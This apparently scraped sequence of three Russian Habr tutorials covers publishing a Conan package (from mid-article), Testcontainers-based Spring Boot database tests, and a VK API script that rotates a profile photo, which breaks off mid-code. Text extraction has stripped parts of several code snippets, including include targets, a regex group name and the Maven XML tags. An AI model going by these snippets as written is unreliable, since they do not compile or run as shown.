Папка, в которой лежит рецепт для сборки этой конкретной версии библиотеки. Или группы версий. Или всех версий. Зависит от. В обязательном порядке содержит файл рецепта (conanfile.py), информацию об источниках исходников (conandata.yml) и подпапку test\_package, в которой — рецепт сборки простого тестового проекта. Этот рецепт необходим для того, чтобы убедиться, что пакет с библиотекой в заданной конфигурации собирается корректно.
### 1.1.0/conanfile.py
Основной файл с рецептом сборки. Подробнее о нём — ниже, в отдельном разделе.
### 1.1.0/conandata.yml
Файл с информацией об источниках исходных файлов библиотек. Как я писал выше, конкретный рецепт собирается из конкретного набора исходников. Сделано это для воспроизводимости сборки. Это свой собственный персональный рецепт вы можете написать так, чтобы исходники всегда брались из актуального master'а вашего репозитория. Для библиотек в conan-center-index так нельзя. Поэтому пишется такой вот файл:
```
sources:
"1.1.0":
url: https://github.com/jinja2cpp/Jinja2Cpp/archive/1.1.0.tar.gz
sha256: 3d321a144f3774702d3a6252e3a6370cdaff9c96d8761d850bb79cdb45b372c5
```
Для каждой версии указывается путь к архиву с исходниками и хеш-сумма этого архива.
### 1.1.0/CMakeFile.txt
Необязательный, но иногда крайне необходимый файл. В моём случае используется для адаптации некоторых опций сборки, устанавливаемых conan'ом, к CMake-файлу моей библиотеки:
```
cmake_minimum_required(VERSION 3.4.3)
project(cmake_wrapper)
include(conanbuildinfo.cmake)
conan_basic_setup()
unset (BUILD_SHARED_LIBS CACHE)
if (NOT CMAKE_BUILD_TYPE)
set (CMAKE_BUILD_TYPE ${JINJA2CPP_CONAN_BUILD_TYPE})
endif ()
add_subdirectory(source_subfolder)
```
Зачем это нужно и что здесь происходит? cmake-генератор конана генерирует специальный файл (conanbuildinfo.cmake), в котором выставляет кучу флагов и настроек сборки, соответствующих текущему сборочному профилю. Ну, там, компилятор, версию стандарта, PIC и прочие подобные вещи. Если у вашего проекта (вашей библиотеки) CMake-файл универсальный, и на conan не заточен, то эти флаги могут легко потеряться. Вот чтобы этого не произошло — и делается скрипт-прослойка. Кроме того, он может делать что-то ещё. В моём случае — прокидывать тип сборки для случая, если сборка толкается на msbuild.exe.
### 1.1.0/test\_package
Подпапка с тестовым проектом. Здесь так же лежит рецепт (conanfile.py) и сборочный скрипт (CMakeLists.txt) и исходник (main.cpp), которые позволяют собраться тестовому проекту вместе с библиотекой и вывести что-нибудь простенькое на консоль. Например, "Hello World!".
### 1.1.0/test\_package/conanfile.py
Рецепт сборки. Так сказать, файл-пускач. Выглядит довольно просто:
```
from conans import ConanFile, CMake, tools
import os
class Jinja2CppTestPackage(ConanFile):
settings = "os", "arch", "compiler", "build_type"
generators = "cmake", "cmake_find_package"
def build(self):
cmake = CMake(self)
compiler = self.settings.get_safe("compiler")
if compiler == 'Visual Studio':
runtime = self.settings.get_safe("compiler.runtime")
cmake.definitions["MSVC_RUNTIME_TYPE"] = '/' + runtime
cmake.configure()
cmake.build()
def test(self):
if not tools.cross_building(self.settings):
ext = ".exe" if self.settings.os == "Windows" else ""
bin_path = os.path.join("bin", "jinja2cpp-test-package" + ext)
self.run(bin_path, run_environment=True)
```
В отличие от рецепта сборки библиотеки, этот файл довольно прост. Его задача — толкнуть сборку (метод `build`) и толкнуть тест (метод `test`). При необходимости — прокинуть дополнительные флаги. Например, тип рантайма для компилятора MSVC. Зависимость от основной библиотеки указывать не нужно — конан это и так знает. Типы генераторов зависят от системы сборки, используемой для сборки тестового проекта. В случае CMake — это `cmake` и `cmake_find_package`. Что это и зачем — в следующем разделе.
### 1.1.0/test\_package/CMakeLists.txt
Тут всё довольно просто:
```
cmake_minimum_required(VERSION 2.8.0)
project(Jinja2CppTestPackage)
set(CMAKE_CXX_STANDARD 14)
include (${CMAKE_BINARY_DIR}/conanbuildinfo.cmake)
conan_basic_setup()
find_package(jinja2cpp REQUIRED)
if (CMAKE_CXX_COMPILER_ID MATCHES "MSVC")
if (CMAKE_BUILD_TYPE MATCHES "Debug" AND MSVC_RUNTIME_TYPE)
set (MSVC_RUNTIME_TYPE "${MSVC_RUNTIME_TYPE}d")
endif ()
set (CMAKE_CXX_FLAGS_DEBUG "${CMAKE_CXX_FLAGS_DEBUG} ${MSVC_RUNTIME_TYPE}")
set (CMAKE_CXX_FLAGS_RELEASE "${CMAKE_CXX_FLAGS_RELEASE} ${MSVC_RUNTIME_TYPE}")
set (CMAKE_CXX_FLAGS_RELWITHDEBINFO "${CMAKE_CXX_FLAGS_RELWITHDEBINFO} ${MSVC_RUNTIME_TYPE}")
set (CMAKE_EXE_LINKER_FLAGS_RELWITHDEBINFO "/PROFILE")
message (STATUS "Build type: ${CMAKE_BUILD_TYPE}")
message (STATUS "USE MSVC RUNTIME: ${MSVC_RUNTIME_TYPE}")
endif()
add_executable(jinja2cpp-test-package main.cpp)
target_link_libraries(jinja2cpp-test-package PRIVATE jinja2cpp::jinja2cpp)
```
Генератор `cmake`, про который я говорил выше, создаёт файл `conanbuildinfo.cmake`, а `cmake_find_package` — создаёт find'еры, позволяющие искать conan-библиотеки привычным образом. **Важный нюанс**: имена пакетов — case-sensitive, и иногда (нечасто, правда) в пакетах могут поменять регистр. В этом случае ваш проект внезапно перестанет собираться.
Кроме того, в файле обрабатываются параметры, переданные из рецепта ну и собирается исполняемый файл, который можно запустить.
### 1.1.0/test\_package/main.cpp
Простой исходник, успешная сборка которого говорит о том, что с conan-пакетом всё в порядке:
```
#include
#include
int main()
{
std::string source = R"(
{{ ("Hello", 'world') | join }}!!!
{{ ("Hello", 'world') | join(', ') }}!!!
{{ ("Hello", 'world') | join(d = '; ') }}!!!
{{ ("Hello", 'world') | join(d = '; ') | lower }}!!!)";
jinja2::Template tpl;
tpl.Load(source);
std::string result = tpl.RenderAsString(jinja2::ValuesMap()).value();
std::cout << result << "\n";
}
```
Это не полновесный пакет тестов! Это примитивный smoke-тест, не более того. Его задача — собраться и сказать миру "привет!", и всё!
Your finger's on the keyboard
-----------------------------
Собственно, рецепт. То, ради чего всё затевается, ради чего всё делается. Это — питон-скрипт, который должен соответствовать стандарту кодирования PEP8. Задача этого скрипта — описать библиотеку с помощью набора метоинформации, а так же дать исчерпывающие инструкции по тому, как, с какими вариантами опций и прочее библиотеку можно собирать. Общая его структура:
```
import os
from conans import ConanFile, CMake, tools
from conans.errors import ConanInvalidConfiguration
class Jinja2cppConan(ConanFile):
# global settings and metainfo
def config_options(self):
#...
def configure(self):
#...
def source(self):
#...
def build(self):
#...
def package(self):
#...
def package_info(self):
#...
```
Более подробно о каждой функции можно почитать в документации по conan. Здесь лишь краткая информация:
* **config\_options** — вызывается для корректировки набора опций профиля при сборке под конкретную платформу
* **configure** — метод для конфигурирования сборки
* **source** — метод для получения исходников
* **build** — метод для собственно сборки
* **package** — метод для формирования пакета из результатов сборки (аналог install, но не совсем)
* **package\_info** — метод, предоставляющий информацию о собранных артефактах для использования в других пакетах и рецептах
Реализация всех этих методов сильно зависит от типа библиотеки, её скриптов сборки и прочих нюансов. В случае с Jinja2C++, которая собирается с помощью CMake-скрипта, реализовано всё было так.
### Блок глобальной конфигурации пакета
```
name = "jinja2cpp"
license = "MIT"
homepage = "https://jinja2cpp.dev/"
url = "https://github.com/conan-io/conan-center-index"
description = "Jinja2 C++ (and for C++) almost full-conformance template engine implementation"
topics = ("conan", "cpp14", "cpp17", "jinja2", "string templates", "templates engine")
exports_sources = ["CMakeLists.txt"]
generators = "cmake", "cmake_find_package"
settings = "os", "compiler", "build_type", "arch"
options = {
"shared": [True, False], "fPIC": [True, False]
}
default_options = {'shared': False, "fPIC": True}
requires = (
"variant-lite/1.2.2",
"expected-lite/0.3.0",
"optional-lite/3.2.0",
"string-view-lite/1.3.0",
"boost/1.72.0",
"fmt/6.1.2",
"rapidjson/1.1.0"
)
_source_subfolder = "source_subfolder"
_build_subfolder = "build_subfolder"
_cpp_std = 14
```
Он общий для всех пакетов и включает себя собственно метаинформацию (`name`, `license`, `homepage`, `url`, `description`, `topics`), параметры настройки пакета (`generators`, `settings`, `options`, `default_options`), список зависимостей (`requires`) и глобальные настройки, используемые в методах (`_source_subfloder`, `_build_subfolder` и `_cpp_std`).
Какие тут особенности, связанные именно с пакетами в conan-center-index:
* Считается, что пакет принадлежит всему community, поэтому авторство не указывается (нет параметра `author`);
* `url` всегда указывает на conan-center-index;
* Путь к оригинальному репозиторию — в `homepage`;
* Библиотека должна поддерживать сборку как static, так и shared-пакетов. Аналогично с -fPIC. Это контролируется hook-скриптами;
* Внешние зависимости — всегда на конкретную версию (диапазоны не допускаются), и только на то, что уже есть в conan-center-index.
### config\_options
Метод, который позволяет отключить те или иные параметры для определённых конфигураций:
```
def config_options(self):
if self.settings.os == "Windows":
del self.options.fPIC
```
В моём случае при сборке под Windows флаг fPIC — не нужен. Поэтому его убираем.
### config
Метод конфигурирования сборки пакета. Здесь проверяются параметры профиля сборки, устанавливаются дополнительные флаги и т. п.
```
def configure(self):
if self.options.shared:
del self.options.fPIC
cppstd = self.settings.get_safe("compiler.cppstd")
if cppstd:
cppstd_pattern = re.compile(r'^(gnu)?(?P\d+)$')
m = cppstd\_pattern.match(cppstd)
cppstd\_profile = int(m.group("cppstd"))
if cppstd\_profile < 14:
raise ConanInvalidConfiguration("Minimum C++ Standard required is 14 (provided '{}')".format(cppstd))
else:
self.\_cpp\_std = cppstd\_profile
```
В моём случае — при сборке shared-версии библиотеки удаляется флаг fPIC и проверяется, что выполняется требование минимального стандарта (14). Если в профиле указано что-то меньшее, то конфигурация считается невалидной. **Важно**: генерация исключения `ConanInvalidConfiguration` — единственный способ корректно инвалидировать конфигурацию с точки зрения сборочной фермы. Все варианты профилей, для которых бросается это исключение, не будут приводить к сбою сборки.
### source
Стандартный для всех рецептов метод:
```
def source(self):
tools.get(**self.conan_data["sources"][self.version])
extracted_dir = "Jinja2Cpp-" + self.version
os.rename(extracted_dir, self._source_subfolder)
```
Согласно файлу конфигурации здесь выкачивается архив и переименовывается в некое "стандартное" имя.
### build
В этом методе выполняется собственно сборка. Используемые средства зависят от того, чем собирается библиотека. Конан поддерживает большой набор сборочных скриптов. Для CMake этот метод выглядит так:
```
def build(self):
cmake = CMake(self)
cmake.definitions["JINJA2CPP_BUILD_TESTS"] = False
cmake.definitions["JINJA2CPP_STRICT_WARNINGS"] = False
cmake.definitions["JINJA2CPP_BUILD_SHARED"] = self.options.shared
cmake.definitions["JINJA2CPP_DEPS_MODE"] = "conan-build"
cmake.definitions["JINJA2CPP_CXX_STANDARD"] = self._cpp_std
# Conan cmake generator omits the build_type flag for MSVC multiconfiguration CMake,
# but provide build-type-specific runtime type flag. For now, Jinja2C++ build scripts
# need to know the build type is being built in order to setup internal flags correctly
cmake.definitions["JINJA2CPP_CONAN_BUILD_TYPE"] = self.settings.build_type
compiler = self.settings.get_safe("compiler")
if compiler == 'Visual Studio':
# Runtime type configuration for Jinja2C++ should be strictly '/MT' or '/MD'
runtime = self.settings.get_safe("compiler.runtime")
if runtime == 'MTd':
runtime = 'MT'
if runtime == 'MDd':
runtime = 'MD'
cmake.definitions["JINJA2CPP_MSVC_RUNTIME_TYPE"] = '/' + runtime
cmake.configure(build_folder=self._build_subfolder)
cmake.build()
```
Создаётся нужный объект, через него добавляются параметры сборки, после чего запускается генерация cmake'а и собственно сборка. В моём случае требуется прокинуть CMake-скрипту ряд настроек, специфичных именно для библиотеки Jinja2C++, тип рантайма и тип сборки.
### package
Метод, который вызывается для формирования пакета с артефактами сборки. Выглядеть может так, но это совсем не обязательно:
```
def package(self):
self.copy("LICENSE", dst="licenses", src=self._source_subfolder)
self.copy("*.h", dst="include", src=os.path.join(self._source_subfolder, "include"))
self.copy("*.hpp", dst="include", src=os.path.join(self._source_subfolder, "include"))
self.copy("*.lib", dst="lib", keep_path=False)
self.copy("*.dll", dst="bin", keep_path=False)
self.copy("*.so", dst="lib", keep_path=False)
self.copy("*.so.*", dst="lib", keep_path=False)
self.copy("*.dylib", dst="lib", keep_path=False)
self.copy("*.a", dst="lib", keep_path=False)
```
По сути — выполняет функцию install-скрипта. В принципе, если ваша библиотека предоставляет собственный сценарий инсталляции — можно использовать и его. Но есть, опять же, нюансы:
* Обязательно требуется файл с лицензией. Это проверяют хуки.
* Все .cmake-артефакты (если ваш инсталлятор их создаёт) должны быть вычищены. Это тоже проверяют хуки.
Поскольку в моём случае инсталляция довольно примитивна — я решил, что проще будет описать её в рецепте, чем обрабатывать напильником результат стандартного install'а.
### package\_info
Метод, предоставляющий информацию о пакете: его библиотеках, дефайнах, с которыми его надо использовать, и т. п. Чтобы те проекты, к которому этот пакет цепляется, могли корректно собираться. В моём случае реализация примитивна:
```
def package_info(self):
self.cpp_info.libs = ["jinja2cpp"]
```
Только библиотека. Раньше ещё define'ы прокидывались, но я смог от этого избавиться.
The sergeant calls (stand up and fight!)
----------------------------------------
Написать рецепт для пакета с библиотекой — это четверть дела. Надо протащить его через ревью и сборку на ферме. И для этого требуется масса терпения и нервов. **Первое, и важное** (это даже требуют при заведении PR): вы должны хотя бы один раз запустить сборку пакета локально. То есть хотя бы один раз, на одной из своих сборочных конфигураций выполнить скрипт:
```
> conan create . jinja2cpp/1.1.0@
```
(вместо jinja2cpp/1.1.0 — имя вашей библиотеки)
Выполнять эту команду надо в папке, где расположен файл с рецептом. Этот скрипт создаст в локальном conan-репозитории пакет с вашей библиотекой. Всегда с нуля. Если сможет. С первого раза, правда, вряд ли получится. Но… Всякие чудеса бывают.
На самом деле, для серьёзной отладки одного запуска (в одной конфигурации) будет мало. Потребуется тестирование рецепта как на Windows-, так и на Linux-сборках. На Windows — в разных комбинациях флагов `shared` и типов рантайма. На Linux… На Linux — проще. В докер-хабе есть докер-образы, которые команда conan использует на своей сборочной ферме. Найти их можно здесь: <https://hub.docker.com/u/conanio> Лично я использую эти образы на своей сборочной матрице в GitHub Actions.
Для тестирования разных конфигураций сборки полезно будет запастись профилями типа таких:
```
[settings]
arch=x86_64
arch_build=x86_64
build_type=Release
compiler=Visual Studio
compiler.runtime=MD
compiler.version=15
os=Windows
os_build=Windows
[options]
jinja2cpp:shared=False
[env]
[build_requires]
```
Чтобы не прописывать всякий раз параметры сборки ручками. Файл профиля конану скормить просто:
```
> conan create . jinja2cpp/1.1.0@ -p profile_md.txt
```
`profile_md.txt` — это файл с нужным профилем.
И тут может быть ещё одна засада: в процессе отладки сборки под конкретные конфигурации (под какие — вам скажет сборочная ферма, предоставив лог сборки и профиль, который завалился) может потребоваться повторный выпуск релиза. Потому что ошибка может оказаться не в рецепте, а в сборочных скриптах библиотеки, или в исходниках библиотеки. В общем, с момента создания pull request'а в conan-center-index начнётся основная жара и веселье. Которое, так или иначе, закончится, ибо проблемы в конце концов решатся. Иногда — не без помощи команды поддержки conan'а. Например, мне приходилось дожидаться, пока они проапдейтят версии Visual Studio на своих сборочных образах. Ну, всякое бывает, да.
You'll be the hero of the neighbourhood
---------------------------------------
Да, процесс публикации в conan-center-index непростой, сильно отличается от того, как это рассказывается на презентациях, но, на мой взгляд, оно того стоит. Пакетных менеджеров, достойных внимания, для C++ не так много. conan — один из них, и здесь только от сообщества зависит, насколько он будет в итоге полезным. Например, [вот здесь](https://github.com/conan-io/conan-center-index/issues/621) есть длинный список того, что достойно размещения в конане, но ещё не размещено. Сейчас процесс добавления уже неплохо обкатан, можно брать за основу готовые рецепты — и создавать новые.
Ссылки вместо заключения:
[**Проект conan-center-index**](https://github.com/conan-io/conan-center-index)
[**Issue для подачи заявки на участие в EAP**](https://github.com/conan-io/conan-center-index/issues/4)
[**Библиотека Jinja2C++**](https://jinja2cpp.dev)
[**Профиль библиотеки в conan-center**](https://bintray.com/conan/conan-center/jinja2cpp%3A_)
В тексте статьи в качестве подзаголовков использовались строчки из песни "You in the army now" группы Status Quo | https://habr.com/ru/post/491426/ | null | ru | null |
# Интеграционные тесты баз данных с помощью Spring Boot и Testcontainers
1. Обзор
--------
С помощью Spring Data JPA можно легко создавать запросы к БД и тестировать их с помощью встроенной базы данных H2.
Но иногда *тестирование на реальной базе данных намного более полезно*, особенно если мы используем запросы, привязанные к конкретной реализации БД.
В этом руководстве мы покажем, как использовать [Testcontainers](https://www.baeldung.com/docker-test-containers) для интеграционного тестирования со Spring Data JPA и базой данных PostgreSQL.
В предыдущей статье мы создали несколько [запросов к БД, используя в основном аннотацию *@Query*](https://www.baeldung.com/spring-data-jpa-query), которые мы сейчас и протестируем.
2. Конфигурация
---------------
Чтобы использовать в наших тестах базу данных PostgreSQL, мы должны добавить [зависимость Testcontainers](https://search.maven.org/classic/#search%7Cga%7C1%7Cg%3A%22org.testcontainers%22%20AND%20a%3A%22postgresql%22) только тестов и [драйвер PostgreSQL](https://search.maven.org/classic/#search%7Cga%7C1%7Cg%3A%22org.postgresql%22%20AND%20a%3A%22postgresql%22) в наш файл *pom.xml*:
```
org.testcontainers
postgresql
1.10.6
test
org.postgresql
postgresql
42.2.5
```
Также создадим в каталоге ресурсов тестирования файл *application.properties*, в котором мы зададим для Spring использование нужного класса драйвера, а также создание и удаление схемы БД при каждом запуске теста:
```
spring.datasource.driver-class-name=org.postgresql.Driver
spring.jpa.hibernate.ddl-auto=create-drop
```
3. Единичный тест
-----------------
Чтобы начать использовать экземпляр PostgreSQL в классе с одним тестом, необходимо создать определение контейнера, а затем использовать его параметры для установления соединения:
```
@RunWith(SpringRunner.class)
@SpringBootTest
@ContextConfiguration(initializers = {UserRepositoryTCIntegrationTest.Initializer.class})
public class UserRepositoryTCIntegrationTest extends UserRepositoryCommonIntegrationTests {
@ClassRule
public static PostgreSQLContainer postgreSQLContainer = new PostgreSQLContainer("postgres:11.1")
.withDatabaseName("integration-tests-db")
.withUsername("sa")
.withPassword("sa");
static class Initializer
implements ApplicationContextInitializer {
public void initialize(ConfigurableApplicationContext configurableApplicationContext) {
TestPropertyValues.of(
"spring.datasource.url=" + postgreSQLContainer.getJdbcUrl(),
"spring.datasource.username=" + postgreSQLContainer.getUsername(),
"spring.datasource.password=" + postgreSQLContainer.getPassword()
).applyTo(configurableApplicationContext.getEnvironment());
}
}
}
```
В приведенном выше примере мы использовали `@ClassRule` из JUnit для настройки контейнера базы данных *перед исполнением методов теста*. Мы также создали статический внутренний класс, реализующий *ApplicationContextInitializer*. Наконец, мы применили аннотацию `@ContextConfiguration` к нашему тестовому классу с инициализирующим классом в качестве параметра.
*Выполнив эти три действия, мы можем задать параметры соединения до публикации контекста Spring.*
Теперь используем два запроса UPDATE из предыдущей статьи:
```
@Modifying
@Query("update User u set u.status = :status where u.name = :name")
int updateUserSetStatusForName(@Param("status") Integer status,
@Param("name") String name);
@Modifying
@Query(value = "UPDATE Users u SET u.status = ? WHERE u.name = ?",
nativeQuery = true)
int updateUserSetStatusForNameNative(Integer status, String name);
```
И протестируем в настроенной среде исполнения:
```
@Test
@Transactional
public void givenUsersInDB_WhenUpdateStatusForNameModifyingQueryAnnotationJPQL_ThenModifyMatchingUsers(){
insertUsers();
int updatedUsersSize = userRepository.updateUserSetStatusForName(0, "SAMPLE");
assertThat(updatedUsersSize).isEqualTo(2);
}
@Test
@Transactional
public void givenUsersInDB_WhenUpdateStatusForNameModifyingQueryAnnotationNative_ThenModifyMatchingUsers(){
insertUsers();
int updatedUsersSize = userRepository.updateUserSetStatusForNameNative(0, "SAMPLE");
assertThat(updatedUsersSize).isEqualTo(2);
}
private void insertUsers() {
userRepository.save(new User("SAMPLE", "[email protected]", 1));
userRepository.save(new User("SAMPLE1", "[email protected]", 1));
userRepository.save(new User("SAMPLE", "[email protected]", 1));
userRepository.save(new User("SAMPLE3", "[email protected]", 1));
userRepository.flush();
}
```
В приведенном выше сценарии первый тест заканчивается успешно, а второй выдает *InvalidDataAccessResourceUsageException* с сообщением:
```
Caused by: org.postgresql.util.PSQLException: ERROR: column "u" of relation "users" does not exist
```
Если бы мы запускали те же самые тесты с использованием встроенной базы данных H2, оба были бы успешно завершены, но PostgreSQL не принимает алиасы в выражении SET. Мы можем быстро поправить запрос, удалив проблемный алиас:
```
@Modifying
@Query(value = "UPDATE Users u SET status = ? WHERE u.name = ?",
nativeQuery = true)
int updateUserSetStatusForNameNative(Integer status, String name);
```
На этот раз оба теста пройдены успешно. В этом примере *мы использовали Testcontainers для выявления проблемы с нативным запросом, которая в противном случае была бы обнаружена только после перехода на рабочую базу данных*. Также следует заметить, что использование запросов *JPQL* в целом безопаснее, поскольку Spring правильно их переводит в зависимости от используемого провайдера базы данных.
4. Общий экземпляр базы данных
------------------------------
В предыдущем разделе мы описали, как использовать Testcontainers в единичном тесте. В реальных кейсах хотелось бы использовать один и тот же БД-контейнер в нескольких тестах из-за относительно длительного времени запуска.
Создадим общий класс для создания контейнера базы данных, унаследовав *PostgreSQLContainer* и переопределив методы *start ()* и *stop ()*:
```
public class BaeldungPostgresqlContainer extends PostgreSQLContainer {
private static final String IMAGE\_VERSION = "postgres:11.1";
private static BaeldungPostgresqlContainer container;
private BaeldungPostgresqlContainer() {
super(IMAGE\_VERSION);
}
public static BaeldungPostgresqlContainer getInstance() {
if (container == null) {
container = new BaeldungPostgresqlContainer();
}
return container;
}
@Override
public void start() {
super.start();
System.setProperty("DB\_URL", container.getJdbcUrl());
System.setProperty("DB\_USERNAME", container.getUsername());
System.setProperty("DB\_PASSWORD", container.getPassword());
}
@Override
public void stop() {
//do nothing, JVM handles shut down
}
}
```
Оставляя метод *stop()* пустым, мы даем возможность JVM самостоятельно обработать завершение работы контейнера. Мы также реализуем простой singleton, в котором только первый тест запускает контейнер, а каждый последующий тест использует существующий экземпляр. В методе *start()* мы используем *System#setProperty* для сохранение параметров соединения в переменные среды.
Теперь мы можем записать их в файл *application.properties*:
```
spring.datasource.url=${DB_URL}
spring.datasource.username=${DB_USERNAME}
spring.datasource.password=${DB_PASSWORD}
```
Теперь используем наш служебный класс в определении теста:
```
@RunWith(SpringRunner.class)
@SpringBootTest
public class UserRepositoryTCAutoIntegrationTest {
@ClassRule
public static PostgreSQLContainer postgreSQLContainer = BaeldungPostgresqlContainer.getInstance();
// tests
}
```
Как и в предыдущих примерах, мы применили аннотацию *@ClassRule* к полю с определением контейнера. Таким образом, параметры подключения DataSource заполняются правильными значениями до создания контекста Spring.
Теперь мы можем реализовать несколько тестов, используя один и тот же экземпляр базы данных, просто задав поле с аннотацией *@ClassRule*, созданное с помощью нашего служебного класса *BaeldungPostgresqlContainer*.
5. Заключение
-------------
В этой статье мы показали методы тестирования на рабочей базе данных с помощью Testcontainers.
Ещё рассмотрели примеры использования единичного теста с помощью механизма *ApplicationContextInitializer* из Spring, а также реализации класса для многократного использования экземпляра базы данных.
Мы также показали, как Testcontainers может помочь в выявлении проблем совместимости между несколькими поставщиками баз данных, особенно для нативных запросов.
Как всегда, полный код, используемый в этой статье, доступен [на GitHub](https://github.com/eugenp/tutorials/tree/master/persistence-modules/spring-data-jpa). | https://habr.com/ru/post/454970/ | null | ru | null |
# Автоматическое обновление фотографии профиля Вконтакте
Код для обновления фотографии профиля Вконтакте с помощью VK API. Рассмотрим работу с капчей и загрузим код на сервер для автоматического обновления фотографии.

Необходимые библиотеки
----------------------
Устанавливаем библиотеку vk\_api для работы с VK API для Python: pip install vk\_api
**Пример работы vk\_api**
```
import vk_api
#Логин (номер телефона) и пароль от профиля ВК
vk_session = vk_api.VkApi('login', 'password')
vk_session.auth()
vk = vk_session.get_api()
#Опубликовать пост на своей странице с текстом 'Hello world!'
vk.wall.post(message='Hello world!')
```
Импортируем необходимые библиотеки
```
import os
import time
import random
import requests
import vk_api
from vk_api.utils import get_random_id
from urllib import urlretrieve
```
Авторизация
-----------
Авторизация в ВК с помощью API
```
vk_session = vk_api.VkApi('+7999132****', '*********')
vk_session.auth()
vk = vk_session.get_api()
```
Загрузка изображений
--------------------
Загружаем изображения на сервер ВКонтакте.
photos.getOwnerPhotoUploadServer() возвращает адрес сервера для загрузки главной фотографии на страницу пользователя.
```
url = vk.photos.getOwnerPhotoUploadServer()['upload_url']
```
Для загрузки изображения на сервер ВКонтакте надо передать файл на адрес upload\_url, полученный в предыдущем пункте, сформировав POST-запрос с полем photo.
```
#Изображения находятся в папке images
images = os.listdir("images")
photo = []
for image in images:
request = requests.post(url, files={'photo': open('images/'+image, 'rb')}).json()
photo.append(request['photo'])
```
Сохраним значения сервера и хеша. Они понадобятся для обновления фотографии профиля.
```
server = request['server']
hash = request['hash']
```
Обновление фотографии профиля
-----------------------------
photos.saveOwnerPhoto() сохраняет фотографию пользователя.
```
#Выбираем рандомную фотографию и меняем фотографию профиля
x = random.randint(0, len(photo)-1)
vk.photos.saveOwnerPhoto(server = server, hash = hash, photo = photo[x])
```
После обновления фотографии на стену добавляется пост с этой фотографией. Если не удалить эти посты, то лента друзей будет забита постами про ваше обновление аватарки.
```
posts = vk.wall.get()
post_id = posts["items"][0]["id"]
vk.wall.delete(post_id = post_id)
```
Если запустим код, то фотография нашего профиля обновится.
Для автоматизации просто добавим бесконечный цикл и сделаем минуту задержки после каждого обновления фотографии.
```
y = 0
while(True):
x = random.randint(0, len(photo)-1)
while(x == y):
x = random.randint(0, len(photo)-1)
y = x
#x и y используется для того, чтобы одна фотография не повторялась 2 раза подряд
vk.photos.saveOwnerPhoto(server = server, hash = hash, photo = photo[x])
posts = vk.wall.get()
post_id = posts["items"][0]["id"]
vk.wall.delete(post_id = post_id)
#Удаляем предыдущую фотографию
photos = vk.photos.getAll()
if (photos['count']>1):
photo_id = photos["items"][1]["id"]
vk.photos.delete(photo_id = photo_id)
time.sleep(60) #Задержка 60 сек.
```
**Полный код**
```
import os
import time
import random
import requests
import vk_api
from vk_api.utils import get_random_id
from urllib import urlretrieve
vk_session = vk_api.VkApi('+7999132****', '***********')
vk_session.auth()
vk = vk_session.get_api()
images = os.listdir("images")
url = vk.photos.getOwnerPhotoUploadServer()['upload_url']
photo = []
for image in images:
request = requests.post(url, files={'photo': open('images/'+image, 'rb')}).json()
photo.append(request['photo'])
server = request['server']
hash = request['hash']
y = 0
while(True):
x = random.randint(0, len(photo)-1)
while(x == y):
x = random.randint(0, len(photo)-1)
y = x
vk.photos.saveOwnerPhoto(server = server, hash = hash, photo = photo[x])
posts = vk.wall.get()
post_id = posts["items"][0]["id"]
vk.wall.delete(post_id = post_id)
photos = vk.photos.getAll()
if (photos['count']>1):
photo_id = photos["items"][1]["id"]
vk.photos.delete(photo_id = photo_id)
time.sleep(60)
```
Но после несколькольких десятков обновлений фотографии профиля выйдет ошибка
> Captcha: Captcha needed
Давайте разберемся как работать с капчей в VK API.
Работа с captcha
----------------
В методе vk\_api.VkApi() уже реализована работа с капчей. Необходимо кроме логина и пароля передать функцию обработки капчи captcha\_handler.
Изменяем vk\_session
```
vk_session = vk_api.VkApi('+7999132****', '**********', captcha_handler=captcha_handler)
```
Добавляем функцию captcha\_handler(captcha), которая принимает адрес капчи, отправляет изображение капчи в сообщения пользователя и ждёт сообщение с капчей от пользователя.
```
def captcha_handler(captcha):
#Получаем адрес капчи
captcha_url = captcha.get_url()
#Сохраняем изображение капчи на компьютер
urlretrieve(captcha_url, "captcha.jpg")
#Получаем ключ (send_captcha() см. далее)
key = send_captcha(captcha_url)
#Отправляем ключ (текст) капчи
return captcha.try_again(key)
```
Функция для отправки сообщений с изображением капчи пользователю.
Методы messages не доступны для пользователя с сервера, поэтому надо создать группу и получить token.
1. Создаём группу/публичную страницу
2. Управление => Работа с API => Создать ключ
3. Выбираем:
* Разрешить приложению доступ к сообщениям сообщества
* Разрешить приложению доступ к фотографиям сообщества
4. Копируем ключ
Так же надо включить Сообщения в настройках группы (Управление => Сообщения) и разрешить сообщения (в меню группы)
```
def send_captcha(captcha_url):
#token (ключ) группы
token = "КЛЮЧ"
vk_session = vk_api.VkApi(token = token)
vk = vk_session.get_api()
#Получаем адрес капчи
url = vk.photos.getMessagesUploadServer()['upload_url']
#Загружаем изображение на сервер ВКонтакте
request = requests.post(url, files={'photo': open("captcha.jpg", 'rb')}).json()
#Сохраняем фотографию
photo = vk.photos.saveMessagesPhoto(server=request['server'],
photo = request['photo'],
hash = request['hash'])
attachment = 'photo{}_{}'.format(photo[0]['owner_id'], photo[0]['id'])
#Отправляем сообщение
vk.messages.send(
user_id = ВАШ_ID,
attachment = attachment,
random_id=get_random_id())
#Удаляем капчу
os.remove("captcha.jpg")
#Ждем ответа
key = ''
while (key == ''):
#Получаем первый в списке диалог
messages = vk.messages.getDialogs()['items'][0]
#Если к сообщению не прикреплено изображение, то значит это ключ
if 'attachments' not in messages['message'].keys():
key = messages['message']['body']
return key
```
Если запустим код, то он будет выполняться пока не прервём её работу. Когда необходимо будет вводить капчу, то изображение капчи придёт в личные сообщения и после отправки символов с изображения обновление фотографии профиля продолжится.
**Полный код**
```
import os
import time
import random
import requests
import vk_api
from vk_api.utils import get_random_id
from urllib import urlretrieve
def captcha_handler(captcha):
captcha_url = captcha.get_url()
urlretrieve(captcha_url, "captcha.jpg")
key = send_captcha(captcha_url)
print(key)
return captcha.try_again(key)
def send_captcha(captcha_url):
token = "КЛЮЧ"
vk_session = vk_api.VkApi(token = token)
vk = vk_session.get_api()
url = vk.photos.getMessagesUploadServer()['upload_url']
request = requests.post(url, files={'photo': open("captcha.jpg", 'rb')}).json()
photo = vk.photos.saveMessagesPhoto(server=request['server'],
photo = request['photo'],
hash = request['hash'])
attachment = 'photo{}_{}'.format(photo[0]['owner_id'], photo[0]['id'])
vk.messages.send(
user_id=ВАШ_ID,
attachment = attachment,
random_id=get_random_id())
os.remove("captcha.jpg")
key = ''
while (key == ''):
messages = vk.messages.getDialogs()['items'][0]
if 'attachments' not in messages['message'].keys():
key = messages['message']['body']
return key
vk_session = vk_api.VkApi('+7999132****', '*********', captcha_handler=captcha_handler)
vk_session.auth()
vk = vk_session.get_api()
images = os.listdir("images")
url = vk.photos.getOwnerPhotoUploadServer()['upload_url']
photo = []
